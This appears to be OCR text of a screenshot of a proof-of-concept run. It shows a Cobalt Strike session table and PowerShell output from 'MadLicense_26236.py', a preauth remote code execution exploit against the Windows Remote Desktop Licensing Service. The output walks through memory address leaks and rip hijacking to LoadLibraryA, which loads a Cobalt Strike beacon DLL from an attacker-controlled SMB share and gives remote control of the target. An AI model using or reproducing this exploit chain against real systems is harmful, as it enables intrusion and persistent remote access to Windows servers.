 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
external internal listener user computer note process pid arch last sleep
116.7.248.10 192.168.118.182 test2 WIN-6310JCLATNA$ WIN-6310JCLATNA svchost.exe 1468 x64 3s 5 seconds (36% jitter)
Windows PowerShell
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\aaa\Documents\exp> python .\MadLicense_26236.py --target_ip 192.168.118.182 --evil_ip 192.168.118.183 --evil
_dll_path \smb\beacon_x64.dll
MadLicense: Windows Remote Desktop Licensing Service Preauth RCE
target_ip: 192.168.118.182
evil_ip: 192.168.118.183
evil_dll_path: \\192.168.118.183\smb\beacon_x64.dll
check_vuln_exist: False
[*] Run exploit script for 1 / 3 times
[+] Get Server version: 0x40000a04
[+] Find leak_idx: 0xfa9
[+] Leak heap_base: 0x12216000000
[+] Leak ntdll_base: 0x7ff92dcce000
[+] Leak tls_bit_map_addr: 0x7ff92de8b268
[+] Leak peb_base: 0x115dadb000
[+] Leak pe_base: 0x7ff672e40000
[+] Leak pe_import_table_addr: 0x7ff672e50000
[+] Leak rpcrt4_base: 0x7ff92d770000
[+] Leak rpcrt4_import_table_addr: 0x7ff92d857bf0
[+] Leak kernelbase_base: 0x7ff92b400000
[+] Calculate fake_obj_addr: 0x12230010000
[*] Hijack rip and rcx
[*] rip: kernelbase!LoadLibraryA
[*] rcx: \\192.168.118.183\smb\beacon_x64.dll
[*] Try to connect to server...
[*] Check whether the exploit successed? (Y/N)
[*]
smb
New
Home
Gallery
OneDrive
Desktop
Downloads
Documents
Pictures
Music
Videos
smb
This PC
1 item
earch exp
Details
Activate Windows
Go to Settings to activate Windows.